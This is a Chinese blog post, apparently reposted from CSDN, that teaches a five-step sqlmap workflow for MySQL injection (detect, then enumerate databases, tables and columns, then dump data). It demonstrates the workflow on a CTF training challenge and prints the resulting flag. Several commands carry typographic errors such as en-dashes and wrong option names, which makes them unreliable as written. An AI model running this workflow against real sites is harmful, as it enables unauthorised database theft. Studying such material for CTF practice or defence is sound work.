文章来源:FLy_鹏程万里

版权声明:本文为CSDN博主「FLy_鹏程万里」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。

https://blog.csdn.net/Fly_hps/article/details/80198475

MySQL注入流程

1、判断是否可以注入

Sqlmap –u http://www.xxx.com/login.php?id=1

2、猜解数据库名称

Sqlmap –u http://www.xxx.com/login.php?id=1 --Database

3、猜解表名

Sqlmap –u http://www.xxx.com/login.php?id=1 –D datebasename --Tables

4、猜解字段名

Sqlmap –u http://www.xxx.com/login.php?id=1 –D datebasename –T tablename --columns

5、爆字段名

Sqlmap –u http://www.xxx.com/login.php?id=1 –D datebasename–T tablename –C columnname –dump

实战演示:



一道CTF测试题目:



目标地址:http://ctf5.shiyanbar.com/web/index_3.php?id=1

(1)在终端输入命令:“Sqlmap.py –u 目标URL” ,-u扫描注入点扫描目标主机,检测出的信息准确。





(2)爆出数据库:

Sqlmap.py –u http://ctf5.shiyanbar.com/web/index_3.php?id=1–-dbs



(3)爆表:

Sqlmap.py –u http://ctf5.shiyanbar.com/web/index_3.php?id=1–D web1 –-tables





(4)爆字段:

Sqlmap.py –u http://ctf5.shiyanbar.com/web/index_3.php?id=1–D web1 –T flag –-columns

(5)显示字段值:

Sqlmap.py –u http://ctf5.shiyanbar.com/web/index_3.php?id=1 –D web1 –T flag –C--dump



至此获得flag:

flag{Y0u_@r3_5O_dAmn_90Od}

往期精选